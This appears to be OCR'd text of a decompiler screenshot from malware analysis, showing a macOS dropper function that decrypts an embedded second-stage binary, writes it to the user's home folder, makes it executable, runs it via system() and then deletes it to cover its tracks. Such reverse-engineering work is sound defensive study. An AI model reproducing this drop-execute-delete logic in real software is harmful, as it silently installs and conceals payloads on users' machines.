 1 __int64 main2(void)
2 {
3 char *user; // rax
4 __int64 v1; // rdx
5 const char *chmod_command; // rax
6 const char *exe_path; // rax
7 const char *rm_command; // rax
8 char rm_cmd[24]; // [rsp+8h] [rbp-2E8h] BYREF
9 char chmod_cmd[24]; // [rsp+20h] [rbp-2D0h] BYREF
10 char user_home[24]; // [rsp+38h] [rbp-2B8h] BYREF
11 char exe_cmd[28]; // [rsp+50h] [rbp-2A0h] BYREF
12 unsigned __int8 stage2_binary[24]; // [rsp+78h] [rbp-278h] BYREF
13 __int64 v11; // [rsp+90h] [rbp-260h]
14 char username[24]; // [rsp+98h] [rbp-258h] BYREF
15 char exe_file[568]; // [rsp+B0h] [rbp-240h] BYREF
16
17 user = getenv("USER");
18 std::string::basic_string<std::nullptr_t>(username, user, v1);
19 v11 = 0xBFC10LL;
20 encryptDecrypt(stage2_binary, (__int64)&binary, 0xBFC10uLL);
21 std::operator+<char>(user_home, "/Users/", username);
22 std::operator+<char>(exe_cmd, user_home, "/exe");
23 std::string::~string(user_home);
24 std::ofstream::basic_ofstream(exe_file, exe_cmd, 16LL);
25 if ( (std::ofstream::is_open(exe_file) & 1) != 0 )
26 {
27 std::operator<<<char>(exe_file, stage2_binary);
28 std::ofstream::close(exe_file);
29 std::operator+<char>(chmod_cmd, "chmod +x ", exe_cmd);
30 chmod_command = (const char *)std::string::c_str(chmod_cmd);
31 system(chmod_command);
32 exe_path = (const char *)std::string::c_str(exe_cmd);
33 system(exe_path);
34 sleep(1u);
35 std::operator+<char>(rm_cmd, "rm ", exe_cmd);
36 rm_command = (const char *)std::string::c_str(rm_cmd);
37 system(rm_command);
38 std::string::~string(rm_cmd);
39 std::string::~string(chmod_cmd);
40 }
41 std::ofstream::~ofstream(exe_file);
42 std::string::~string(exe_cmd);
43 std::string::~string(stage2_binary);
44 std::string::~string(username);
45 return 0LL;
46 }
Activate Windows
Go to Settings to activate Wi